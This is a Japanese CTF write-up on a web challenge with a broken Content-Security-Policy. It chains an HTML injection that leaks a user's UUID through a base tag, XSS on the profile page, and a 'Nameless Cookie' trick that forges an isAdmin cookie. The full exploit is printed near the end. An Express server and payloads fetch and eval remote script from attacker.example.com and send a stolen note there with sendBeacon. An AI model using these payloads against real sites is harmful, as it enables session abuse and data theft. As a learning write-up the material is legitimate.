class CSPMiddleware(BaseHTTPMiddleware): async def dispatch(self, request: Request, call_next): resp = await call_next(request) if not request.url.path.startswith("/profile"): resp.headers["Content-Security-Policy"] = ( "default-src'self'; " "script-src 'none'; " "script-src-elem 'none'; " "script-src-attr 'none'; " "style-src 'none'; " "style-src-elem https://cdnjs.cloudflare.com; " "style-src-attr 'none'; " "font-src 'none'; " "connect-src 'none'; " "media-src 'none'; " "object-src 'none'; " "manifest-src 'none'; " "worker-src 'none'; " "frame-src 'none'; " "child-src 'none'; " "prefetch-src 'none'; " "base-uri 'none'; " "form-action 'self'; " "frame-ancestors 'none'; " "navigate-to 'self'" ) resp.headers["X-Content-Type-Options"] = "nosniff" resp.headers["Referrer-Policy"] = "no-referrer" resp.headers["Permissions-Policy"] = "geolocation=()" return resp
なんとかバイパスして、JSの実行なしにHTML InjectionだけでユーザのUUIDを抜き出せないかと考える。<a href="/profile/cc2d1196447d4aa1a65f246217a5632c"> や <img src="/images/cc2d1196447d4aa1a65f246217a5632c.png"> のように属性としてUUIDが含まれているから、これをリークできないか。まず style-src-elem でCloudflareのcdnjsが例外として指定されていることから、そいつにCSSとしても解釈できるテキストを出力させて、CSS Injectionの要領でリークできるのではないかと考えた。
CDNということで自分で作ったライブラリのコードを返させることはできないかと考えたが、そこまでオープンではなさそう。APIも特に生えてなさそう。Relative Path Overwrite(RPO)の要領で、エラーメッセージでCSSとして強引に解釈できるテキストを作るのはどうかと考えて /ajax/libs/tailwindcss/2.2.19/tailwind.min.{}*{color:red} のようなものを試したが、ブラウザがパーセントエンコーディングを行って invalid file type: %7B%7D*%7Bcolor:red%7D のようにしてしまい、CSSとしてまともなものにはならずダメ。
site:https://cdnjs.cloudflare.com で検索すると /cdn-cgi/trace が出てきたが、特に有用な情報は出力してくれないように思われた。/polyfill/も使えるのではないかと思ったが、先ほどと同様に拡張子を利用したエラーメッセージぐらいしか見つけられなかった*2。いずれにしても、Content-Type がCSSのものではないからCross-Origin Read Blocking(CORB)で怒られてしまう。
困り果てていると、先程 / でHTML Injectionを試していたタブのコンソールで、次のようなエラーメッセージが出力されていることに気づいた。CSPでディレクティブ名として正しくないものが指定されている…? 何のことだろうか。
![]()
CSPMiddleware のコードを見直すと、default-src'self'; というディレクティブが目に入った。default-src と 'self' の間にスペースが足りない。このために default-src はないものとして扱われている。

実は列挙されているディレクティブの中に img-src はない。普通であればフォールバックとなる default-src は壊れており有効でないから、任意のオリジンから画像が読み込めてしまう。じゃあ、それを利用して画像のパスごとUUIDをリークできないだろうか。
ユーザのUUIDがパスに含まれる画像は /images/<UUID>.png のように相対パスで読み込まれているから、base 要素で外部のドメインを指定することで、そちらにリクエストが飛ぶのではないかと考えた。試しに(title の後の meta を破壊するよう <div a=" を仕込みつつ) </title><base href=//example.com><div a=" を試してみる。example.com にリクエストが飛んだ!

よく考えると base-uri 'none' があるので飛ぶはずはない(し、コンソールでもCSPに違反しとるぞという怒られが出力されている)のだけれども、まあリークできたしいいや、と思う*3。このUUIDさえあれば、botにXSSを踏ませることができる。
XSSには持ち込めたけれども、Cookieが邪魔をする
XSSにも持ち込めたし、もうウィニングランだという気持ちになりつつ、フラグが含まれているメモを読み出すコードを書く。このメモは admin_only だけれども、ループバックアドレスであるかどうかについては考えなくていいし、Cookieに関しては document.cookie = 'isAdmin=true; Path=/notes/' でもすればよいのではないかと考えていた。これが間違いだった。
このとき、(同名の複数のCookieがあるとき、より長い Path を持つものが先に送信されるために)Cookie ヘッダの内容は isAdmin=true; isAdmin=false; session=… のようになるが、同名のCookieが複数送信されているとFastAPI(というよりStarlette)はより後ろに位置しているものを採用するので、isAdmin は false と解釈されてしまう。じゃあ Path=/ にすればよいのでは? と思うが、これは Set-Cookie で設定されているCookieの Path と同じだし、HttpOnly なので上書きができない。思ったよりも面倒なことに気づいた。もうゴールしてもいいよねと思う。
StarletteによるCookieのパース処理でキーが strip されていることに気づき、Pythonで空白文字と解釈されるものを isAdmin の前後に入れればよいのではないかと考えた。しかし、どうやらChromiumはUTF-8でエンコードして送信するのに対して、サーバ側ではLatin-1として解釈されてしまうようだったので撃沈。その範囲内でも有効なものはなかった。一応次のようなコードでいい感じの文字がないか探したが、見つけられなかった。
サーバ側のコード:
from fastapi import FastAPI, Request from fastapi.responses import PlainTextResponse app = FastAPI() ADMIN_COOKIE_NAME = "isAdmin" @app.get("/") async def index(request: Request): return PlainTextResponse(request.cookies.get(ADMIN_COOKIE_NAME))
DevToolsで実行するコード:
(async () => { for (let i = 0; i < 0x10000; i++) { try { const key = `isAdmin${String.fromCodePoint(i)}`; // 文字を入れる箇所を変える await cookieStore.set(key, 'true'); const r = await (await fetch('/')).text(); if (r.includes('true')) { console.log(i); } await cookieStore.delete(key); } catch {} } console.log('done'); })();
Cookieでサンドイッチするテクニックの要領で、Cookieの値にダブルクォート等を使って isAdmin=false の部分を挟んで無効化できないかとも考えたが、先ほどリンクを張ったStatletteのパース処理を見て、そんな高尚なことはやっていないことに気づき撃沈。
大変悩んでいたところで、同じようにCookieを題材とした問題が出題されていたGMO Flatt Security mini CTF #6のことを思い出した。ここで使われていたのがNameless Cookieというテクニックで、document.cookie = '=isAdmin=true; Path=/' のようにキーの部分を空にしたCookieを設定することで、Cookie: isAdmin=false; session=…; isAdmin=true のように、あたかも isAdmin というキーでCookieが設定されたかのように Cookie ヘッダが送出される。これだ*4!!!!!!!
解く
ということで、exploitをまとめる。次のNode.jsコードを実行しつつ、出力されたURLをbotに踏ませる。これは、次のような手順を踏む。
- HTML InjectionによってユーザのUUIDを盗み出す
/profile/{user_uuid}でXSSを起こす- Nameless Cookieを使って
isAdminがtrueになるようCookieを操作する - フラグの書かれたメモを盗み出す
index.js
const fs = require('fs'); const express = require('express'); const app = express(); app.use(express.text()); const url = new URL('http://127.0.0.1:8000/'); url.searchParams.set('name', `</title><base href="//attacker.example.com:8000"><meta http-equiv="refresh" content="1;URL=http://attacker.example.com:8000/exp"><div a="`); console.log('report this:', url.toString()); let id = ''; app.get('/images/:image', (req, res) => { const { image } = req.params; id = image.split('.')[0]; console.log('[id]', id); return res.send('thx!'); }); app.post('/', (req, res) => { console.log(req.body); return res.send('logged'); }); app.get('/expp', (req, res) => { console.log('[expp]'); res.setHeader('Access-Control-Allow-Origin', req.get('origin')); res.send(fs.readFileSync('exp.js')); }) app.get('/exp', (req, res) => { const url = new URL(`http://127.0.0.1:8000/profile/${id}`); url.searchParams.set('name', `</title><script>fetch('http://attacker.example.com:8000/expp').then(r=>r.text()).then(r=>eval(r))</script><div a='`); console.log('[exp]', url+''); return res.redirect(url); }); app.listen(8000);
exp.js
(async () => { const r = await (await fetch('/notes')).text(); const id = r.match(/\/notes\/([0-9a-f]+)/g)[0]; document.cookie = '=isAdmin=true; Path=/'; const rr = await (await fetch(id)).text(); navigator.sendBeacon('//attacker.example.com:8000', rr); })();
これでフラグが得られた。
ASIS{Would_it_be_an_issue_if_I_use_a_0day_in_a_CTF?}
first bloodが取れてにっこり。一応言っておくと、Satokiさんは同じBunkyoWesternsメンバーだけれども、CTFの開催前や開催中にこの問題に関して一切情報はもらっていない、ということは強調しておきたい。